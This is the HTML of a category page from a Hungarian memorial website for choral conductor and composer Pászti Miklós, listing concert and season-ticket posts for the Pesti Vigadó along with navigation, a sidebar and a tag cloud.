	<li id="nav-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><i class="menu_icon blank fa"></i><span>Pászti-Napok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><i class="menu_icon blank fa"></i><span>Megemlékezések</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><i class="menu_icon blank fa"></i><span>Biatorbágyi Krónika</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><i class="menu_icon blank fa"></i><span>MÁNE</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/korusok/" class=""><i class="menu_icon blank fa"></i><span>Kórusok</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><i class="menu_icon blank fa"></i><span>Előadók tábora</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><i class="menu_icon blank fa"></i><span>Koncertek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><i class="menu_icon blank fa"></i><span>Nemzeti Énekkar</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós Vegyes Kórus</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/multimedia/" class=""><i class="menu_icon blank fa"></i><span>Multimédia</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><i class="menu_icon blank fa"></i><span>Audio &#8211; Hallgasson bele</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><i class="menu_icon blank fa"></i><span>Videó &#8211; Nézzen bele</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kepgaleriak/" class=""><i class="menu_icon blank fa"></i><span>Képgalériák</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kapcsolat/" class=""><i class="menu_icon blank fa"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-nyito-1" class=""><li id="mobile-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://pasztimiklos.com/" class=""><span>Nyitóoldal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><span>Pászti Miklós</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><span>Művek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><span>Kottatár</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><span>Pászti Elemér, az édesapa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><span>Pászti Miklós levelei</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/intezetek/" class=""><span>Intézetek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><span>Alapítványok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><span>Iskolák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><span>Pászti-Napok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><span>Megemlékezések</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><span>Biatorbágyi Krónika</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><span>MÁNE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/korusok/" class=""><span>Kórusok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><span>Előadók tábora</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><span>Koncertek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><span>Nemzeti Énekkar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><span>Pászti Miklós Vegyes Kórus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/multimedia/" class=""><span>Multimédia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><span>Audio &#8211; Hallgasson bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><span>Videó &#8211; Nézzen bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kepgaleriak/" class=""><span>Képgalériák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
	
				<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								<div class="blog_holder blog_pinterest masonry_pagination">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
	
    <!--if template name is defined than it is used our template and we can use query '$blog_query'-->
    
        <!--otherwise it is archive or category page and we don't have query-->
                    		<article id="post-6687" class="post-6687 post type-post status-publish format-standard has-post-thumbnail hentry category-koncertek tag-2024-2025 tag-nemzeti-enekkar tag-paszti-berlet tag-paszti-miklos tag-pesti-vigado">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/korusok/koncertek/indul-a-paszti-berlet-a-pesti-vigadoban/" title="Indul a Pászti-bérlet a Pesti Vigadóban">
            <img width="1200" height="628" src="https://pasztimiklos.com/wp-content/uploads/2024/11/paszti-berlet-2024-25.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasztimiklos.com/wp-content/uploads/2024/11/paszti-berlet-2024-25.jpg 1200w, https://pasztimiklos.com/wp-content/uploads/2024/11/paszti-berlet-2024-25-600x314.jpg 600w, https://pasztimiklos.com/wp-content/uploads/2024/11/paszti-berlet-2024-25-1024x536.jpg 1024w, https://pasztimiklos.com/wp-content/uploads/2024/11/paszti-berlet-2024-25-768x402.jpg 768w, https://pasztimiklos.com/wp-content/uploads/2024/11/paszti-berlet-2024-25-700x366.jpg 700w" sizes="(max-width: 1200px) 100vw, 1200px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">04 November, 2024<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/korusok/koncertek/" rel="category tag">Koncertek</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/korusok/koncertek/indul-a-paszti-berlet-a-pesti-vigadoban/" target="_self" title="Indul a Pászti-bérlet a Pesti Vigadóban">Indul a Pászti-bérlet a Pesti Vigadóban</a></h5>
    </div>
</div>		</article>
		

                    		<article id="post-5969" class="post-5969 post type-post status-publish format-standard has-post-thumbnail hentry category-nemzeti-enekkar-korusok tag-az-eden-es-a-preri tag-glagolita-mise tag-paszti-berlet tag-pesti-vigado tag-stabat-mater tag-tanc">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/korusok/nemzeti-enekkar-korusok/paszti-berlet-2022-2023-jegyek-meg-nem-elerhetoek/" title="Pászti bérlet 2022/2023">
            <img width="2048" height="2048" src="https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago.jpg 2048w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-600x600.jpg 600w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-1024x1024.jpg 1024w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-300x300.jpg 300w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-768x768.jpg 768w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-1536x1536.jpg 1536w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-570x570.jpg 570w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-500x500.jpg 500w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-1000x1000.jpg 1000w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-700x700.jpg 700w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-70x70.jpg 70w" sizes="(max-width: 2048px) 100vw, 2048px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">01 March, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" rel="category tag">Nemzeti Énekkar</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/korusok/nemzeti-enekkar-korusok/paszti-berlet-2022-2023-jegyek-meg-nem-elerhetoek/" target="_self" title="Pászti bérlet 2022/2023">Pászti bérlet 2022/2023</a></h5>
    </div>
</div>		</article>
		

                    		<article id="post-5691" class="post-5691 post type-post status-publish format-standard has-post-thumbnail hentry category-nemzeti-enekkar-korusok tag-capella-savaria tag-jegymester tag-kocsis-holper-zoltan tag-magyar-allami-operahaz-zenekara tag-magyar-radio-szimfonikus-zenekara tag-nemzeti-enekkar tag-nemzeti-filharmonikusok tag-paszti-berlet tag-paszti-miklos tag-pesti-vigado tag-somos-csaba">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/korusok/nemzeti-enekkar-korusok/paszti-berlet-2021-a-pesti-vigadoban/" title="III. Pászti-bérlet 2020/21 a Pesti Vigadóban &#8211; ELMARAD!">
            <img width="2048" height="2048" src="https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago.jpg 2048w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-600x600.jpg 600w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-1024x1024.jpg 1024w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-300x300.jpg 300w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-768x768.jpg 768w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-1536x1536.jpg 1536w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-570x570.jpg 570w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-500x500.jpg 500w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-1000x1000.jpg 1000w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-700x700.jpg 700w, https://pasztimiklos.com/wp-content/uploads/2020/08/pestiv-vigago-70x70.jpg 70w" sizes="(max-width: 2048px) 100vw, 2048px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">26 August, 2020<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" rel="category tag">Nemzeti Énekkar</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/korusok/nemzeti-enekkar-korusok/paszti-berlet-2021-a-pesti-vigadoban/" target="_self" title="III. Pászti-bérlet 2020/21 a Pesti Vigadóban &#8211; ELMARAD!">III. Pászti-bérlet 2020/21 a Pesti Vigadóban &#8211; ELMARAD!</a></h5>
    </div>
</div>		</article>
		

                    		<article id="post-3878" class="post-3878 post type-post status-publish format-standard has-post-thumbnail hentry category-koncertek tag-budapesti-monteverdi-korus tag-csango-magyar-szerelmi-dalok tag-kodaly-zoltan tag-kollar-eva tag-komloi-pedagogus-korus tag-paszti-miklos tag-pesti-vigado tag-szabo-szabolcs">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/korusok/koncertek/pesti-vigado-2014-05-30/" title="Pesti Vigadó &#8211; 2014.05.30">
            <img width="280" height="180" src="https://pasztimiklos.com/wp-content/uploads/2014/05/pesti-vigado.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">28 May, 2014<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/korusok/koncertek/" rel="category tag">Koncertek</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/korusok/koncertek/pesti-vigado-2014-05-30/" target="_self" title="Pesti Vigadó &#8211; 2014.05.30">Pesti Vigadó &#8211; 2014.05.30</a></h5>
    </div>
</div>		</article>
		

                                </div>
                                                    							</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_icon_with_text_widget"><div class='q_icon_with_title large custom_icon_image qode-iwt-content-alignment-center '><div class="icon_holder no" style=" "><img itemprop="image" style="" src="https://pasztimiklos.com/wp-content/uploads/2023/02/paszti-piano.jpg" alt=""></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h2 class="icon_title" style="">Pászti Miklós (1928-1989)</h2><p style=''>Liszt-díjas karnagy-zeneszerző, a Magyar Népköztársaság Érdemes Művésze, a Munka Érdemrend arany fokozatának tulajdonosa.</p><a itemprop='url' class='icon_with_title_link' href='/biography' target='_self' style=''>Read More</a></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="separator  full_width center  " style="margin-top: 8px;margin-bottom: 8px;background-color: #2b2b2b;height: 1px;"></div>
</div></div><div class="widget qode_latest_posts_widget">
<div class='latest_post_holder image_in_box  ' >
    <ul>
    
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2018/10/choir-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">29 November, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regitv-70x70.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">Nézzen bele! &#8211; look at it</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">26 July, 2023 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regiradio-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">Hallgasson bele!  &#8211; listen to pieces</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">14 January, 2022 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/fb-oldal-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">Pászti Miklós Emlékoldal a Facebook-on.</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2011 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2010/01/metronom-70x70.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">Kottatár &#8211; sheet music</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">30 June, 2010 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/rss-1-300x300.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">Mit jelent az RSS gomb?</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2000 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
    </ul>
</div></div><div id="block-11" class="widget widget_block widget_search posts_holder"><form role="search" method="get" action="https://pasztimiklos.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Keresés" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
            		</div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="tag_cloud-3" class="widget widget_tag_cloud"><h5>Címkék</h5><div class="tagcloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
